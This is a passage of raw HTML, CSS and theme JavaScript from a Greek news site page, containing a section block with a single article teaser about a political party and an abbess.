        </div></div></div></div></div></div><div id="tdi_178" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_179  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_179,.tdi_179 .tdc-columns{min-height:0}#tdi_178.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_178.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_179,.tdi_179 .tdc-columns{display:block}.tdi_179 .tdc-columns{width:100%}.tdi_179:before,.tdi_179:after{display:table}@media (min-width:768px){.tdi_179{margin-left:-10px;margin-right:-10px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_179{margin-left:-8px;margin-right:-8px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_179{margin-left:-5px;margin-right:-5px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_179{margin-left:-0px;margin-right:-0px}.tdi_179 .tdc-row-video-background-error,.tdi_179>.vc_column,.tdi_179>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_179{margin-top:50px!important;margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:24px!important;padding-right:15px!important;padding-bottom:24px!important;padding-left:15px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important;position:relative}.tdi_179 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_179{margin-bottom:40px!important;padding-top:20px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-bottom:40px!important;padding-top:15px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}@media (max-width:767px){.tdi_179{padding-top:15px!important;padding-bottom:15px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}</style>
<div class="tdi_178_rand_style td-element-style" ><style>.tdi_178_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_181  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_181{vertical-align:baseline}.tdi_181>.wpb_wrapper,.tdi_181>.wpb_wrapper>.tdc-elements{display:block}.tdi_181>.wpb_wrapper>.tdc-elements{width:100%}.tdi_181>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_181>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_181{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_183{position:absolute!important;top:0;z-index:1}.tdi_183,.tdi_183 .tdc-inner-columns{display:block}.tdi_183 .tdc-inner-columns{width:100%}.tdi_183{margin-top:-52px!important}.tdi_183 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_183{margin-top:-22px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_183{margin-top:-28px!important}}</style><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_186 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_186" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_186 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_186 .td-subcat-item a:hover,.td-theme-wrap .tdi_186 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_186 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_186 .td-subcat-dropdown:hover .td-subcat-more i{color:#ec3535}.td-theme-wrap .tdi_186 .td-block-title>*{background-color:#ec3535}.td-theme-wrap .tdi_186 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_186 .td_quote_on_blocks,.td-theme-wrap .tdi_186 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_186 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_186 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_186 .td-instagram-user a{color:#ec3535}.td-theme-wrap .tdi_186 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_186 .td-load-more-wrap a:hover{background-color:#ec3535;border-color:#ec3535}.td-theme-wrap .tdi_186 .td-read-more a,.td-theme-wrap .tdi_186 .td-weather-information:before,.td-theme-wrap .tdi_186 .td-weather-week:before,.td-theme-wrap .tdi_186 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_186 .td-post-category,.td-theme-wrap .tdi_186 .td-post-category:hover{background-color:#ec3535}@media (max-width:767px){.tdi_186{margin-top:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-top:-50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_186{margin-top:-30px!important}}</style>
<style>body .tdi_186 .td-block-title a,body .tdi_186 .td-block-title span{font-family:Open Sans!important;font-size:36px!important;line-height:1.3!important;font-style:italic!important;font-weight:700!important;letter-spacing:1px!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</span></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_187 td-flb-margin-left td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_187" >
<style>.tdi_187{margin-bottom:0px!important}</style>
<style>.tdi_187 .td-module-thumb{height:600px;margin-left:-0px}.tdi_187 .td_module_wrap{margin-bottom:0px}.tdi_187 .td_module_wrap:last-child{margin-bottom:0}.tdi_187.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_187 .entry-thumb{background-position:center 50%}body .tdi_187 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_187 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_187 .td-post-vid-time{display:inline-block}.tdi_187 .td-post-category{padding:5px 8px;border-radius:2px;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_187 .td-module-meta-info{top:auto;bottom:0;padding:0 25px 25px}.tdi_187 .entry-title{margin:0 0 12px 0;font-family:Open Sans!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_187 .td-excerpt{margin:0px;font-size:16px!important;line-height:1.4!important;font-weight:500!important;color:#ffffff}.tdi_187 .td-post-category:not(.td-post-extra-category){display:none}.tdi_187 .td-author-date{display:inline}.tdi_187 .td-post-author-name{display:none}.tdi_187 .td-post-date,.tdi_187 .td-post-author-name span{display:none}.tdi_187 .entry-review-stars{display:inline-block}.tdi_187 .td-icon-star,.tdi_187 .td-icon-star-empty,.tdi_187 .td-icon-star-half{font-size:15px}.tdi_187 .td-module-comments{display:none}.tdi_187 .td-read-more{display:none}.tdi_187 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-2px 10px 0 0;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_187 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_187 .td-read-more a{text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_187 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}.tdi_187 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_187 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_187 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)}.tdi_187 .td-post-author-name a{color:#000000}html:not([class*='ie']) .tdi_187 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_187 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_187 .td-module-thumb{height:500px}.tdi_187 .td-module-meta-info{padding:0 20px 20px}.tdi_187 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_187 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_187 .td-post-category{font-size:12px!important}.tdi_187 .td-excerpt{font-size:15px!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_187 .td-module-thumb{height:400px}.tdi_187 .td-post-category{padding:4px 6px;font-size:12px!important}.tdi_187 .td-module-meta-info{padding:0 15px 15px}.tdi_187 .entry-title{margin:10px 0 6px 0;font-size:20px!important;line-height:1.1!important}.tdi_187 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_187 .td-excerpt{font-size:14px!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_187 .td-module-thumb{height:500px}.tdi_187 .td-module-meta-info{max-width:100%;padding:0 20px 20px}.tdi_187 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_187 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_187 .td-post-category{font-size:12px!important}.tdi_187 .td-excerpt{font-size:15px!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"42","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzMCIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDI1cHggMjVweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDE1cHggMTVweCIsInBob25lIjoiMCAyMHB4IDIwcHgifQ==","modules_divider":"","image_size":"td_1068x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCAwIDZweCAwIiwicGhvbmUiOiIxMnB4IDAgMTBweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","f_ex_font_family":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#000000","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNTAwIiwibGFuZHNjYXBlIjoiNTAwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","excl_padd":"5px 8px","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","excl_margin":"-2px 10px 0 0","block_template_id":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","date_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_187","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "1";
block_tdi_187.block_type = "td_flex_block_2";
block_tdi_187.post_count = "1";
block_tdi_187.found_posts = "2272";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "2272";
tdBlocksArray.push(block_tdi_187);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_187 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap " title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/gratstsi.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b3%ce%b5%cf%81%cf%8c%ce%bd%cf%84%ce%b9%cf%83%cf%83%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b1%cf%81%ce%b1%ce%bc%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία">Η «γερόντισσα με τα αραμαϊκά» και το κόμμα Καρυστιανού: Η επιβεβαίωση της Μαρίας Γρατσία</a></h3>
                    <div class="td-excerpt">
Η στενή συνεργάτιδα της Μαρίας Καρυστιανού παραδέχεται την ύπαρξη της ηγουμένης, αλλά διαψεύδει τον Νίκο Καραχάλιο για την επιρροή της – Πυρά για «αξιοποίηση» μιας...</div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_190 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_190" >
<style>.tdi_190{margin-bottom:0px!important}@media (max-width:767px){.tdi_190{margin-bottom:0px!important}}</style>
<style>.tdi_190 .td-image-wrap{padding-bottom:54%}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_190 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_190 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_190 .td_module_wrap{float:right}.tdi_190 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_190 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_190 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Open Sans!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:none}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:none}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_190 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_190 .td-module-meta-info,.tdi_190 .td-next-prev-wrap{text-align:left}.tdi_190 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_190 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_190 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_190 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 8px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_190 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_190 .entry-title{margin:8px 0 0 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}.tdi_190 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_190 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_190 .td-editor-date,.tdi_190 .td-editor-date .td-post-author-name a,.tdi_190 .td-editor-date .entry-date,.tdi_190 .td-module-comments a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td-module-meta-info{padding:14px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_190 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_190 .td-module-container:before{bottom:-10px}.tdi_190 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_190 .td_module_wrap .td-module-container:before{display:block!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_190 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_190 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:12px 0 0 0}.tdi_190 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:8px;margin-bottom:8px;clear:none!important;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_190 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_190 .td-module-container:before{bottom:-8px}.tdi_190 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_190 .td_module_wrap .td-module-container:before{display:block!important}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_190 .entry-title{margin:4px 0 0 0;font-size:13px!important}.tdi_190 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td-module-meta-info{max-width:100%}.tdi_190 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_190 .td_module_wrap{float:right}.tdi_190 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_190 .td-module-container:before{bottom:-10px}.tdi_190 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_190 .td_module_wrap .td-module-container:before{display:block!important}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
